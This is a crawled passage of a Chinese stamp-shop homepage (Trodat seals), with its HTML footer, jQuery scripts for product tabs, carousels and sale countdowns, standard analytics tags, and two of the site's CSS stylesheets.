                                                    <track kind="captions" src="demo.captions.vtt" srclang="en" label="English"></track><!-- Tracks need an ending tag thanks to IE9 -->
                                                    <track kind="subtitles" src="demo.captions.vtt" srclang="en" label="English"></track><!-- Tracks need an ending tag thanks to IE9 -->
                                                </video>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="item">
                                    <p class="topic">2012卓达企业宣传片</p>
                                    <div class="video">
                                        <div class="news-detail-con">
                                            <div class="video-bigshow">
                                                <video id="example_video_1" class="video-js vjs-default-skin  vjs-big-play-centered" controls preload="none" width="333" height="214"
                                                      poster="/img/x.jpg"
                                                      data-setup="{}">
                                                    <source src="/uploads/file/20170328/201703281030524914.mp4" type='video/mp4' />
                                                    <source src="http://视频地址格式2.webm" type='video/webm' />
                                                    <source src="http://视频地址格式3.ogv" type='video/ogg' />
                                                    <track kind="captions" src="demo.captions.vtt" srclang="en" label="English"></track><!-- Tracks need an ending tag thanks to IE9 -->
                                                    <track kind="subtitles" src="demo.captions.vtt" srclang="en" label="English"></track><!-- Tracks need an ending tag thanks to IE9 -->
                                                </video>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                    <!--视频end-->
                    <div class="zixun-box">
                        <div class="title title3">
                        <a href="/introduce" style="display: block;color: #fff">荣誉资质</a>
                        </div>
                        <div class="s-slick2">
                                                    <div class="item">
                                <p class="topic">企业营业执照</p>
                                <div style="background: url(/uploads/20170723/597420561abc6.jpg) center no-repeat;height: 214px;background-size: contain" class="img"></div>
                            </div>
                                                    <div class="item">
                                <p class="topic">特种行业许可证</p>
                                <div style="background: url(/uploads/20170727/5979836447d11.jpg) center no-repeat;height: 214px;background-size: contain" class="img"></div>
                            </div>
                                                </div>
                    </div>
                </div>
            </div>
        </div>
        <link rel="stylesheet" href="/js/slick/slick.min.css">
        <script src="/js/slick/slick.min.js"></script>
        <script>
            $('.cat_id').on('click',function(){
                var cat_id = $(this).data('cat_id');
                var _this = $(this);
                $.ajax({
                    type : "POST",
                    url : "/Index/getGoodsByCatId",
                    data : {cat_id:cat_id},
                    dataType : "JSON",
                    success : function(response){
                        if(response.status == 1){
                            var result = '';
                            for (var i = 0; i < response.info.length; i++) {
                                
                                if(response.info[i].is_new == '1' && response.info[i].is_hot == '1'){
                                    var flag = ' hot';
                                }
                                else if(response.info[i].is_hot == '1'){
                                    var flag = ' hot';
                                }
                                else if(response.info[i].is_new == '1'){
                                    var flag = ' new';
                                }
                                else{
                                    var flag = '';
                                }
                                result += '<li>'
                                        +    '<a href="/goods/'+response.info[i].id+'">'
                                        +    '<div class="pic-box '+flag+'">'
                                        +    '    <img src="'+response.info[i].image+'" alt="">'
                                        +    '</div>'
                                        +    '<div class="txt-box"><a href="/goods/'+response.info[i].id+'" class="name">'+response.info[i].goods_name+'</a>'
                                        +        '<p class="price main">￥'+response.info[i].shop_price+'</p>'
                                        +    '</div>'
                                        +    '</a>'
                                        +'</li>'
                            }
                            _this.closest('.floor-box').find('.goodsList').html('');
                            _this.closest('.floor-box').find('.goodsList').append(result);
                            _this.addClass('on').siblings().removeClass('on');
                        }else{
                            layer.msg(response.msg);
                        }
                    }
                })
            });

                $(function()
                {
                    //轮播
                    $('.banner').slick(
                    {
                        infinite: true,
                        autoplay: true,
                        arrows: false,
                        dots: true,
                        fade: true,
                    })
                    //热卖推荐切换
                    $('.hotsale .falshsale').click(function()
                    {
                        $(this).addClass('on').next().removeClass('on')
                        $('.hotsale .pdt-list').eq(0).show().siblings('.pdt-list').hide()
                    })
                    $('.hotsale .tejia').click(function()
                    {
                        $(this).addClass('on').prev().removeClass('on')
                        $('.hotsale .pdt-list').eq(1).show().siblings('.pdt-list').hide()
                    })
                    //精彩视频轮播
                    $('.s-slick').slick(
                    {
                        infinite: true,
                        arrows: false,
                        dots: true,
                        fade: true,
                    })
                    $('.s-slick2').slick(
                    {
                        infinite: true,
                        arrows: false,
                        dots: true,
                        fade: true,
                    })
                })
            </script>
                    <div class="footer">
                <div class="w">
                    <div class="advantage"></div>
                    <div class="links-wrap clear">
                       
                                            <dl class="link-list"> <dt>服务保障</dt>
                                                            <dd> <a href="/article/4.html">提供发票</a></dd>
                                                            <dd> <a href="/article/3.html">7天无理由退换货</a></dd>
                                                            <dd> <a href="/article/2.html">专业客服</a></dd>
                                                            <dd> <a href="/article/1.html">正品保障</a></dd>
                                                    </dl>
                                            <dl class="link-list"> <dt>使用帮助</dt>
                                                            <dd> <a href="/article/7.html">用户登录</a></dd>
                                                            <dd> <a href="/article/6.html">新用户注册</a></dd>
                                                            <dd> <a href="/article/5.html">常见问题</a></dd>
                                                    </dl>
                                            <dl class="link-list"> <dt>支付/配送</dt>
                                                            <dd> <a href="/article/11.html">验货签收</a></dd>
                                                            <dd> <a href="/article/10.html">运费说明</a></dd>
                                                            <dd> <a href="/article/9.html">配送方式</a></dd>
                                                            <dd> <a href="/article/8.html">支付方式</a></dd>
                                                    </dl>
                                            <dl class="link-list"> <dt>售后服务</dt>
                                                            <dd> <a href="/article/14.html">发货保障</a></dd>
                                                            <dd> <a href="/article/13.html">退换货政策</a></dd>
                                                            <dd> <a href="/article/12.html">售后咨询</a></dd>
                                                    </dl>
                                            <dl class="link-list"> <dt>关于我们</dt>
                                                            <dd> <a href="/article/18.html">荣誉资质</a></dd>
                                                            <dd> <a href="/article/17.html">精彩视频</a></dd>
                                                            <dd> <a href="/article/16.html">新闻资讯</a></dd>
                                                            <dd> <a href="/article/15.html">公司介绍</a></dd>
                                                    </dl>
                        

                        <div class="ewcode-box clear">
                                                            <div class="code-box fl">
                                    <p>手机商城</p><img src="/uploads/20170613/593f893031698.png" alt="">
                                </div>
                                                            <div class="code-box fl">
                                    <p>微信公众号</p><img src="/uploads/20170615/59420448290ae.png" alt="">
                                </div>
                                                    </div>
                    </div>
                </div>
                <div class="footbottom">
                    <div class="w">
                        <div class="friendly-link clear">
                            <p class="topic fl">友情链接：</p>
                            <div class="links">
                                
                                <a href="http://www.trodat.net/" target="_blank">卓达集团</a>
                                                                    <span class="line">| </span>
                                                                
                                <a href="http://www.trodat.cn" target="_blank">卓达中国</a>
                                                                    <span class="line">| </span>
                                                                
                                <a href="http://www.trodat-tips.cn/" target="_blank">产品使用帮助</a>
                                                                    <span class="line">| </span>
                                                                
                                <a href="http://www.utypia.com/" target="_blank">uTypia</a>
                                                                    <span class="line">| </span>
                                                                
                                <a href="https://www.troteclaser.com/zh/" target="_blank">卓泰克激光</a>
                                                                    <span class="line">| </span>
                                                                
                                <a href="http://seal.org.cn/" target="_blank">中国印章行业协会</a>
                                                                
                            </div>
                        </div>
                        <p class="copyright"><a href="https://beian.miit.gov.cn" target="_blank">绵阳市鼓楼印章有限公司 蜀ICP备11007893号-1  <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1265391519'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s13.cnzz.com/stat.php%3Fid%3D1265391519%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></p>
                        <div class="img-box"><img src="/img/foot-img.jpg" alt=""></div>
                    </div>
                </div>
            </div>
            <style type="text/css">
                .fix-box .gotop {
                    padding-top: 0;
                }
            </style>
            <ul class="fix-box">
                <li class="qq"><a href="javascript:;" class="a">在线客服</a>
                    <div class="qq-more">
                                                                        <a href="tencent://Message/?Uin=654731372websiteName=卓达印章商城=&Menu=yes">客服1 654731372</a>
                                                <a href="tencent://Message/?Uin=2269568408websiteName=卓达印章商城=&Menu=yes">客服2 2269568408</a>
                                            </div>
                </li>
                <!-- <li class="msg"><a href="http://zuodam.web.xmchuangyi.com/" class="a">手机购买</a></li> -->
                                                <li class="code" style="background-image: url('/img/icon/fix-icon2.png');"> <span>手机购买</span>
                    <div class="code-img"><img src="/uploads/20170613/593f892164ab7.png" alt=""></div>
                </li>
                                                                                                <li class="code"> <span>关注微信</span>
                    <div class="code-img"><img src="/uploads/20180524/5b0670aab2c5d.jpg" alt=""></div>
                </li>
                                                <li class="gotop"><span>返回顶部</span></li>
            </ul>
            <script>
                $(function()
                {
                    $(document).ready(function(){
                        if ($('body').scrollTop() == 0)
                        {
                            $('.fix-box .gotop').hide()
                        }
                    });
                    //返回顶部
                    $(window).scroll(function()
                    {
                        if ($('body').scrollTop() > 0)
                        {
                            $('.fix-box .gotop').show()
                        }
                        else
                        {
                            $('.fix-box .gotop').hide()
                        }
                    })
                    $('.fix-box .gotop').click(function()
                    {
                        $('body').animate(
                        {
                            scrollTop: 0
                        })
                    })
                })
            </script>
			
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c7b6648fdf62fce538e61e741657f0ad";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>    </div>

    <script>
        //倒计时  活动未开始
        function freshTime(lefttime,lefttimeStart,goods_id){
            d = parseInt(lefttime/3600/24);
            h = parseInt((lefttime/3600)%24);
            m = parseInt((lefttime/60)%60);
            s = parseInt(lefttime%60);
            $('.jishi'+goods_id).html("距离开始："+d+"天"+h+"时"+m+"分"+s+"秒");
            lefttime--;
            var t;
            t = setTimeout(freshTime,1000,lefttime,lefttimeStart,goods_id);
            if(lefttime <= 0){
                freshTime2(lefttimeStart,goods_id);
                clearTimeout(t);
            }
        }

        //倒计时 活动已开始
        function freshTime2(lefttime,goods_id){
            d = parseInt(lefttime/3600/24);
            h = parseInt((lefttime/3600)%24);
            m = parseInt((lefttime/60)%60);
            s = parseInt(lefttime%60);
            $('.jishi'+goods_id).html("距离结束："+d+"天"+h+"时"+m+"分"+s+"秒");
            var id = $('.jishi'+goods_id).closest('li').attr('attr-id');
            lefttime--;
            var t;
            t = setTimeout(freshTime2,1000,lefttime,goods_id);
            if(lefttime <= 0){
                $.post('/Index/finishSale', {'id':id,'goods_id':goods_id}, function(response){
                    if(response.status == 1){
                        $('.jishi'+goods_id).html('活动已结束！');        
                    }
                })
                clearTimeout(t);
            }
        }

        //倒计时
        $().ready(function(){
            freshTimeAll();
        })

        function freshTimeAll(){
            $('#sale > li').each(function(){
                var goods_id = $(this).attr('attr-goods_id');
                var endtime = $(this).attr('attr-endTime');
                var starttime = $(this).attr('attr-startTime');
                var time = '1759143569'; //当前时间戳
                var nowtime = '2025/09/29,18:59:29'; //当前时间
                var status = '';
                nowtime = new Date(); // 当前时间
                if(starttime > time ){  //活动未开始
                    var starttimeStr = $(this).attr('attr-startTimeStr');
                    starttimeStr = new Date(starttimeStr); //开始时间
                    var lefttime = parseInt((starttimeStr.getTime() - nowtime.getTime())/1000);   //未开始相差时间
                    endtime = new Date(endtime);//结束时间
                    var lefttimeStart = parseInt((endtime.getTime() - starttimeStr.getTime())/1000);   //已开始相差时间
                    freshTime(lefttime,lefttimeStart,goods_id);
                }else{
                    endtime = new Date(endtime);//结束时间
                    var lefttimeStart = parseInt((endtime.getTime() - nowtime.getTime())/1000);   //已开始相差时间
                    if(lefttimeStart >=0){
                        freshTime2(lefttimeStart,goods_id);
                    }
                }
            })
        }







        // //倒计时
        // function freshTime(lefttime,goods_id){
        //     d = parseInt(lefttime/3600/24);
        //     h = parseInt((lefttime/3600)%24);
        //     m = parseInt((lefttime/60)%60);
        //     s = parseInt(lefttime%60);
        //     $('.jishi'+goods_id).html("剩余时间："+h+"小时"+m+"分"+s+"秒");
        //     lefttime--;
        //     var t;
        //     t = setTimeout(freshTime,1000,lefttime,goods_id);
        //     if(lefttime <= 0){
        //         $.post('/Index/finishSale', {'id':id,'goods_id':goods_id}, function(response){
        //             if(response.status == 1){
        //                 $('.jishi'+goods_id).html('活动已结束！');        
        //             }
        //         })
        //         clearTimeout(t);
        //     }
        // }

        // //倒计时
        // $().ready(function(){
        //     $('#sale > li').each(function(){
        //         var goods_id = $(this).attr('attr-goods_id');
        //         var endtime = $(this).attr('attr-endTime');
        //         endtime = new Date(endtime);//结束时间
        //         var nowtime = '2025/09/29,18:59:29'; //当前时间
        //         nowtime = new Date(nowtime);
        //         var lefttime=parseInt((endtime.getTime()-nowtime.getTime())/1000);   //相差时间
        //         freshTime(lefttime,goods_id);
        //     })

        // })
    </script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://myglyz.com/css/base.css
body_size: 16988
content:
body,dl,dd,ul,ol,h1,h2,h3,h4,h5,h6,pre,form,fieldset,legend,input,textarea,optgroup,p,blockquote,figure,hr,menu,dir,thead,tbody,tfoot,th,td{margin:0;padding:0}ul,ol{list-style-type:none;list-style-image:none}a{text-decoration:none;outline:0 none}a:active,a:hover{outline:0 none}h1,h2,h3,h4,h5,h6,em{font-weight:normal}em{font-style:normal}abbr,acronym{border-bottom:1px dotted;cursor:help}dfn{font-style:italic}hr{box-sizing:content-box;height:0}mark{background-color:#D2E5FF;color:#000}code,kbd,pre,samp{font-family:consolas,"MicroSoft YaHei"}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;overflow:auto}q{quotes:none;content:"";content:none}small{font-size:85.7%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0 none;max-width:100%;max-height:100%;vertical-align:top;-ms-interpolation-mode:bicubic}table{border-collapse:collapse;border-spacing:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;outline:none}textarea{resize:none}input,button{*overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{padding:0}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}textarea{overflow:auto}@media screen and (-webkit-min-device-pixel-ratio: 0){input{line-height:normal !important}}input::-moz-placeholder,textarea::-moz-placeholder{color:#a9a9a9;opacity:1}label{cursor:pointer}svg:not(:root){overflow:hidden}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video,progress{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}*,*:before,*:after{-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;font-family:"microsoft YaHei"}html{text-size-adjust:100%;font-size:62.5%}body{font-size:14px;line-height:1.5;color:#666}a{color:#666}a:hover{color:#e60012 !important}.fl{float:left}.fr{float:right}.clear:after{display:table;clear:both;content:""}table{width:100%}html,body{min-height:100%;height:100%}#wrapper,#container{min-height:100%;position:relative;height:auto;padding-bottom:556px;background-color:#f9f9f9}.w{width:1200px;margin:0 auto}.header{background-color:#FFF;border-bottom:1px solid #222}.top{height:30px;background-color:#f9f9f9;color:#999;font-size:12px;line-height:30px}.top .line{margin:0 15px;color:#ddd}.top a{color:#999}.welcome .welcome-txt{margin-right:15px}.quickEntry .showcode{display:inline-block;position:relative;background:transparent url("../img/icon/head-mobile.png") left no-repeat;padding-left:20px;cursor:pointer}.quickEntry .showcode:hover{color:#e60012;background-image:url("../img/icon/head-mobile-on.png")}.quickEntry .showcode:hover .code-box{display:block}.quickEntry .showcode .code-box{display:none;position:absolute;padding:5px;border:1px solid #e7e7e7;width:100px;height:100px;top:29px;right:0;z-index:10;background-color:#FFF}.search-wrap{margin-left:180px;margin-top:40px}.search-bar{border:2px solid #222}.search-bar input{height:32px;border:none;background:none}.search-bar input[type='text']{width:358px;padding:0 10px}.search-bar .input-submit{background-color:#222;color:#fff;font-size:16px;padding:0 28px}.search-list a{font-size:12px;color:#999;margin-right:20px;line-height:20px}.go-cart{display:block;width:150px;height:36px;background:transparent url("../img/head-cart.png") 0 0 no-repeat;line-height:36px;padding-left:55px;color:#fff}#cart-box{position:relative;margin-top:40px}#cart-box:hover .login-buy{transform:scale(1)}.bottom{line-height:40px;position:relative}.cate-top{background:transparent url("../img/icon/classify.png") 10% center no-repeat;width:210px;background-color:#222;color:#fff;padding-left:50px;font-size:16px;cursor:pointer}.cate-top:hover+.cate-list{display:block}.cate-list{display:none;position:absolute;width:210px;height:431px;top:39px;background-color:#2f2f2f;color:#fff;z-index:10}.cate-list:hover{display:block}.cate-list:hover .list-banner{display:block}.cate-list .list{background:transparent url("../img/icon/ar-cate.png") 90% no-repeat;line-height:47px;padding-left:18px;border-bottom:1px solid rgba(255,255,255,0.2)}.cate-list .list:hover{background:none;background-color:#e60012}.cate-list .list:hover>a{color:#fff !important}.cate-list .list:hover>.list-more{display:block}.cate-list .list a{display:block;color:#fff}.cate-list .list-more{display:none;position:absolute;width:420px;height:431px;left:209px;top:0;padding-right:210px;z-index:101}.cate-list .list-more .abox{padding:15px 0;background-color:rgba(0,0,0,0.7);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#B3000000,endColorstr=#B3000000);root:.cate-list .list-more .abox;root-filter:none;overflow-y:auto;height:431px}.cate-list .list-more .abox a{display:block;line-height:36px;color:#fff;padding-left:25px;font-size:12px}.cate-list .list-more .abox::-webkit-scrollbar{width:5px;border-radius:5px;background-image:linear-gradient(90deg, transparent 4px, #f0f5fa 4px, #f0f5fa 12px, transparent 12px, transparent)}.cate-list .list-more .abox::-webkit-scrollbar-track{background-color:transparent}.cate-list .list-more .abox::-webkit-scrollbar-thumb{background-color:#7b7b7b;width:5px;border-radius:15px}.cate-list .list-more .abox::-webkit-scrollbar-thumb:active{background-color:#00aff0}.cate-list .list-banner{overflow:hidden;display:none;position:absolute;width:210px;height:431px;left:419px;top:0;z-index:100}.cate-list .list-banner img{width:100%;height:100%}.nav-bar a{font-size:16px;padding:0 20px;float:left;position:relative}.nav-bar a:after{content:"";background-color:#e60012;width:0;height:2px;position:absolute;bottom:-1px;left:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s}.nav-bar a:hover,.nav-bar a.on{color:#e60012}.nav-bar a:hover:after,.nav-bar a.on:after{width:100%}.phone-num{font-size:18px;color:#e60012;position:absolute;right:0;top:0;background:transparent url("../img/icon/head-phone.png") left no-repeat;padding-left:30px}.login-buy{width:280px;position:absolute;top:35px;right:0px;border:1px solid #ccc;background-color:#fff;z-index:999;transform-origin:right top;transform:scale(0);-moz-transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-ms-transition:all 0.4s ease;transition:all 0.4s ease}.login-buy li{padding:16px 18px;border-bottom:1px solid #dbdbdb}.login-buy dt{width:54px;height:54px;text-align:center;line-height:54px;font-size:0px;margin-right:20px}.login-buy dt img{vertical-align:middle}.login-buy dd{font-size:12px;color:#000}.login-buy .del-buy-list{cursor:pointer;color:#666}.login-buy .del-buy-list:hover{color:#000}.buy-sum{font-size:12px;line-height:25px;padding:9px 12px}.buy-sum span{color:#666}.buy-sum span em{color:#000}.buy-sum a{display:block;padding:0px 17px;background-color:#000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;color:#fff}.buy-sum a:hover{background-color:#666}.footer{position:absolute;bottom:0;width:100%;background-color:#FFF;border-top:1px solid #e7e7e7}.footer .advantage{background:transparent url("../img/advantage.jpg") 0 0 no-repeat;height:116px;border-bottom:1px solid #e7e7e7}.links-wrap{position:relative;padding-top:25px;padding-left:15px;padding-bottom:45px}.links-wrap .ewcode-box{position:absolute;top:25px;right:0}.link-list{float:left;margin-right:95px}.link-list dt{font-weight:bold;color:#333;margin-bottom:10px}.link-list dd{line-height:24px}.link-list dd a{font-size:12px}.ewcode-box .code-box{margin:0 30px}.ewcode-box .code-box p{font-weight:bold;color:#333;margin-bottom:15px}.ewcode-box .code-box img{width:80px;height:80px}.footbottom{background:transparent url("../img/footbg.jpg") center no-repeat;background-size:cover;padding-top:25px;padding-bottom:25px;color:#fff;font-size:12px}.footbottom .img-box{text-align:center}.friendly-link .topic{font-size:14px;font-weight:bold;line-height:20px;margin-right:10px}.friendly-link .links{overflow:hidden}.friendly-link .links a{color:#ccc;margin-bottom:10px;display:inline-block;line-height:20px}.friendly-link .links .line{margin:0 20px;color:#ccc}.copyright{text-align:center;margin-bottom:20px;margin-top:10px}.fix-box{position:fixed;top:40%;right:0;z-index:999}.fix-box li{background:transparent url("../img/icon/fix-icon1.png") center 10px no-repeat;width:60px;height:60px;background-color:#222;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;margin-bottom:1px;position:relative;cursor:pointer}.fix-box li:hover{background-color:#e60012}.fix-box li:hover a{color:#fff !important}.fix-box .a,.fix-box span{color:#fff;font-size:12px;width:100%;height:100%;padding-top:35px;display:block;text-align:center}.fix-box .qq:hover .qq-more{height:auto}.fix-box .msg{background-image:url("../img/icon/fix-icon2.png")}.fix-box .code{background-image:url("../img/icon/fix-icon3.png")}.fix-box .code:hover .code-img{display:block}.fix-box .gotop{background-image:url("../img/icon/fix-icon4.png");padding-top:35px;color:#fff}.fix-box .gotop.on{opacity:1}.fix-box .code-img{display:none;position:absolute;top:50%;margin-top:-60px;right:65px;width:120px;height:120px;border:1px solid #e7e7e7;padding:3px;background-color:#FFF;z-index:10}.fix-box .qq-more{height:0;position:absolute;padding-right:10px;top:0;right:55px;white-space:nowrap;z-index:99999;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;overflow:hidden}.fix-box .qq-more a{display:block;background:transparent url("../img/icon/fix-icon1.png") 5px center no-repeat;color:#fff;line-height:35px;padding:0 10px;padding-left:30px;background-color:#222}.fix-box .qq-more a:hover{background-color:#e60012}.banner .slick-slide{position:relative}.banner .slick img{width:100%;height:100%}.banner .slick-prev,.banner .slick-next{border:0;width:50px;height:100px;position:absolute;top:50%;margin-top:-50px;color:transparent;line-height:0;font-size:0}.banner .slick-prev{background:transparent url("../img/slick-al.png") 0 0 no-repeat;left:0}.banner .slick-next{background:transparent url("../img/slick-ar.png") 0 0 no-repeat;right:0}.banner .slick-dots{position:absolute;width:100%;text-align:center;bottom:8px}.banner .slick-dots li{display:inline-block;margin:0 1px}.banner .slick-dots button{border:0;font-size:0;width:30px;height:8px;display:block;padding:0;background-color:#222}.banner .slick-dots .slick-active button{background-color:#e60012}.s-slick,.s-slick2{padding:0 25px}.s-slick .video,.s-slick2 .video{height:214px;border:1px solid #e7e7e7}.s-slick .topic,.s-slick2 .topic{line-height:30px;margin-top:5px;text-align:center;height:30px;overflow:hidden}.s-slick .slick-dots,.s-slick2 .slick-dots{text-align:center;padding-top:10px}.s-slick .slick-dots li,.s-slick2 .slick-dots li{display:inline-block;margin:0 3px}.s-slick .slick-dots button,.s-slick2 .slick-dots button{background-color:#f9f9f9;border:none;width:18px;height:18px;font-size:12px}.s-slick .slick-dots .slick-active button,.s-slick2 .slick-dots .slick-active button{background-color:#e60012;color:#fff}.stamp-slick button{background:transparent url("../img/icon/slick-prev.png") center no-repeat;font-size:0;width:24px;height:13px;border:none;background-color:transparent;margin:0 20px}.stamp-slick button.slick-disabled{opacity:0.2}.stamp-slick .slick-next{background-image:url("../img/icon/slick-next.png")}.main{color:#e60012 !important}.orange{color:#ff8201 !important}.second{color:#222 !important}.breadcrumb{font-size:12px;background:transparent url("../img/icon/home.png") left no-repeat;padding:10px 0;padding-left:20px}.breadcrumb .current{color:#999}.breadcrumb a{margin-right:5px}.pagination{margin-top:20px;margin-bottom:30px;text-align:center}.pagination>div,.pagination>ul{display:inline-block}.pagination a,.pagination .current{line-height:30px;display:inline-block;padding:0 13px;border:1px solid #e7e7e7;margin:0 5px}.pagination a:hover,.pagination .current:hover{color:#222 !important}.pagination a.on,.pagination .current.on{background-color:#222;color:#fff !important}.pagination .current{background-color:#222;color:#fff}.pagination li{display:inline-block;margin-bottom:10px}.pagination .goto{display:inline-block}.pagination .goto span{margin:0 5px}.pagination .goto input{border:1px solid #e7e7e7;height:32px;width:36px;background:none;text-align:center}.pagination .goto .sure{background-color:#e60012;color:#fff;border:none;width:auto;padding:0 10px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}.pdt-list{margin-right:-12px}.pdt-list li{float:left;width:230px;height:294px;border:1px solid #e7e7e7;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px;margin-right:12px;margin-bottom:12px;background-color:#FFF;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-ms-transition:all 0.3s;transition:all 0.3s}.pdt-list li:hover{border-color:#e60012}.pdt-list .li2{float:none;width:200px;border:none;border-top:1px solid #e7e7e7;margin:0 20px;padding:10px;padding-top:20px;height:auto}.pdt-list .li2:first-child{border:none}.pdt-list .li2 .pic-box{height:180px;border:none;padding:0}.pdt-list .li3{float:left;border:none}.pdt-list .li4{height:274px}.pdt-list .li5{padding:20px}.pdt-list .li5 .pic-box{width:120px;height:120px;margin:0 auto}.pdt-list .li5 .name{font-size:12px}.pdt-list .ban{width:472px;border:none}.pdt-list .pic-box{height:230px;position:relative;padding:25px;border-bottom:1px solid #e7e7e7}.pdt-list .pic-box img{width:100%;height:100%}.pdt-list .new:before,.pdt-list .hot:before{content:"";position:absolute;top:0;left:0;width:68px;height:68px;background:transparent url("../img/mark-new.png") center no-repeat}.pdt-list .hot:before{background-image:url("../img/mark-hot.png")}.pdt-list .jishi{background:transparent url("../img/icon/clock.png") 15% no-repeat;position:absolute;bottom:0;left:0;line-height:36px;background-color:rgba(0,0,0,0.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#80000000,endColorstr=#80000000);root:.pdt-list .jishi;root-filter:none;padding-left:57px;color:#fff;font-size:12px;width:100%}.pdt-list .txt-box{text-align:center;padding:0 10px;padding-top:10px}.pdt-list .txt-box .name{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.pdt-list .txt-box .price{font-weight:bold}.pdt-list .txt-box .price .old{color:#999 !important;text-decoration:line-through}.nodata{padding:30px 0}.nodata p{font-size:18px;text-align:center}


/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: http://myglyz.com/css/index.css
body_size: 6308
content:
.cate-list{display:block}.banner-wrap{position:relative}.banner{height:430px;overflow:hidden}.notice-ads{width:1200px;position:relative;margin:0 auto}.notice-wrap{position:absolute;right:0;top:-430px;width:200px}.notice-box{background-color:#FFF;margin-top:20px}.notice-box .ti-bar{line-height:45px;color:#333;padding-left:48px;border-bottom:1px solid #e7e7e7;background:transparent url("../img/icon/notice.png") 5% no-repeat}.notice-box .ti-bar .more{color:#999;padding-right:5px;font-size:12px}.notice-box .ti-bar2{background-image:url("../img/icon/seal.png")}.notice-list{padding:10px;height:140px;overflow:hidden}.notice-list li{position:relative;padding-left:10px}.notice-list li:after{content:"";width:3px;height:3px;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;background-color:#999;position:absolute;top:50%;margin-top:-1px;left:0}.notice-list li a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%;display:block;line-height:30px}.title-bar{font-size:20px;color:#333;line-height:20px;border-left:3px solid #e60012;position:relative;margin-top:30px;margin-bottom:24px;padding-left:10px}.title-bar .tab-box{position:absolute;left:145px;top:50%;margin-top:-19px}.title-bar .falshsale,.title-bar .tejia{line-height:36px;padding-left:47px;padding-right:18px;-webkit-border-radius:25px;-moz-border-radius:25px;-ms-border-radius:25px;border-radius:25px;display:inline-block;font-size:14px;cursor:pointer;border:1px solid;background:transparent url("../img/icon/timer-on.png") 20% no-repeat}.title-bar .falshsale{background-color:#fff;color:#e60012}.title-bar .falshsale:hover,.title-bar .falshsale.on{background-color:#e60012;color:#fff;background-image:url("../img/icon/timer.png")}.title-bar .tejia{background-color:#fff;color:#ff8201;margin-left:20px;background-image:url("../img/icon/tag-on.png")}.title-bar .tejia:hover,.title-bar .tejia.on{background-color:#ff8201;color:#fff;background-image:url("../img/icon/tag.png")}.hotsale{padding-bottom:33px}.floor{background-color:#FFF;padding-top:50px}.floor .select-bar a{display:inline-block;line-height:26px;border:1px solid #e7e7e7;background-color:#f9f9f9;padding:0 18px;margin-left:10px;-webkit-border-radius:25px;-moz-border-radius:25px;-ms-border-radius:25px;border-radius:25px}.floor .select-bar a:hover,.floor .select-bar a.on{background:none;border-color:#e60012;color:#e60012}.floor .floor-box{padding-bottom:38px}.title-bar2{border-top:2px solid #e60012;padding:10px 0}.title-bar2 .type{font-size:20px;font-weight:bold;color:#333;line-height:20px;padding-left:10px;border-left:4px solid #e60012;margin-top:3px}.zixun{background-color:#FFF;padding-bottom:70px}.zixun-box{float:left;width:385px;height:364px;border:1px solid #e7e7e7;margin-left:20px}.zixun-box:first-child{margin-left:0}.zixun-box .title{height:60px;line-height:60px;padding-left:10px;background:transparent url("../img/index-ti1.jpg") center no-repeat;font-size:16px;color:#fff}.zixun-box .title2{background-image:url("../img/index-ti2.jpg")}.zixun-box .title3{background-image:url("../img/index-ti3.jpg")}.news-list dt{padding:20px;border-bottom:1px solid #e7e7e7;margin-bottom:10px}.news-list .pic{width:120px;height:90px;margin-right:15px}.news-list .txt-box{overflow:hidden}.news-list .txt-box .ti{display:block;font-size:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%;margin-bottom:5px}.news-list .txt-box .date{font-size:12px;color:#999}.news-list .txt-box .txt{font-size:12px;color:#999;line-height:20px}.news-list dd{line-height:30px;padding-left:35px;padding-right:20px;position:relative}.news-list dd:after{content:"";width:3px;height:3px;background-color:#999;position:absolute;top:50%;margin-top:-1px;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;border-radius:100%;left:20px}.news-list dd 